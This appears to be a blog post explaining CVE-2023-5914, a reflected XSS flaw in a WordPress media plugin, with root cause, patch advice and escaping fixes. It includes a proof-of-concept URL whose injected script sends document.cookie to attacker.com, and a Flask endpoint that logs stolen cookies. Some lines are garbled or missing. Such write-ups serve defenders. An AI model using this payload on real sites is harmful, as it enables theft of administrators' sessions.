---
Cross-site scripting (XSS) vulnerabilities may seem old-school, but they are still a real threat to websites and web apps in 2024. In this deep-dive post, we’ll examine CVE-2023-5914 — a real-world XSS bug that affects Media Library Assistant, a popular plugin for WordPress relied upon by thousands of active users.
We’ll break down how this vulnerability happens, see what damaging things an attacker can do, walk through some proof-of-concept code, and talk about how to fix the problem for good.
What Is CVE-2023-5914?

CVE-2023-5914 is a Reflected Cross-site Scripting (XSS) flaw that was uncovered in Media Library Assistant (MLA) version up to and including 3.10. A specific parameter in the plugin failed to sanitize user input properly, allowing attackers to inject and execute arbitrary JavaScript code in the admin’s or user’s browser.
Affected versions: <= 3.10
- CVE Page: NVD - CVE-2023-5914
Alter the look and behavior of the site.
Since this plugin is often run by people with high privileges (like WordPress admins), a successful attack could lead to full compromise.
The Root Problem
The core issue in CVE-2023-5914 is not escaping or validating user input. This flaw appears on a plugin page where a parameter is reflected into HTML output, for example:
<!-- Vulnerable PHP snippet: -->
echo '<div>Search for: ' . $_GET['mla_search'] . '</div>';
If a user visits
Then the page will output
<div>Search for: <script>alert(document.cookie)</script></div>
When loaded, this causes the victim's browser to execute the JavaScript, showing (or sending) their cookies!
Exploit Example: Step by Step
Let’s build a simple Proof of Concept (PoC) showing how this XSS works and what an attacker might do.
1. The Malicious URL
https://victimsite.com/wp-admin/upload.php?page=mla-menu&mla_search=<script>fetch('https://attacker.com/steal?c='+document.cookie)</script>;
If an admin is tricked into clicking this link (or it’s sent as a phishing link), their browser runs the attacker’s injected <script>.
Meanwhile, the attacker’s receiving endpoint (e.g., on attacker.com/steal) could be
# Python Flask example (attacker side)
from flask import Flask, request
app = Flask(__name__)
@app.route('/steal')
def steal():
cookie = request.args.get('c')
print(f"Stolen cookie: {cookie}")
return '', 204
if __name__ == '__main__':
app.run(host='...', port=80)
Now the attacker sees the victim’s session cookies in their logs.
MLA 3.11 patches this flaw. If you use this plugin, update immediately!
`php
echo '
Search for: ' . htmlentities($_GET['mla_search']) . '';
// or for WordPress
echo '
Search for: ' . esc_html($_GET['mla_search']) . '';
Conclusion
CVE-2023-5914 is a textbook XSS vulnerability — but it’s far from harmless. Anyone running outdated versions of Media Library Assistant is at risk of serious compromise, especially if attackers target site admins.
Further References
- NVD Summary for CVE-2023-5914
- WPScan Vulnerability Database: CVE-2023-5914
- How to Escape Output in WordPress
Stay safe out there — XSS is simple, but its impacts are huge when left unchecked!
Timeline
Published on: 01/17/2024 21:15:11 UTC